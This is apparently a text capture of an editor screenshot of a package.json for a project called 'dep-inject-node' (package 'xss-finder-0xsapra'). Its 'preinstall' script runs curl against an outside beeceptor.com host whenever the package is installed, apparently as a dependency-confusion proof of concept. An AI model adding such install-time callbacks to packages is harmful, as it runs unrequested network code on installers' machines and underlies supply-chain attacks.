 EXPLORER ...
OPEN EDITORS
{} package.json M
DEP-INJECT-NODE
JS index.js
{} package.json M
1
{} package.json M
{} package.json > ...
You, seconds ago | 1 author (You)
1 {
2 "name": "xss-finder-0xsapra",
3 "version": "1.0.0",
4 "description": "",
5 "main": "index.js",
Debug
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "preinstall": "curl https://zeta4.free.beeceptor.com"
9 },
10 "author": "0xsapra",
11 "license": "ISC"
12 } You, 4 hours ago • first commit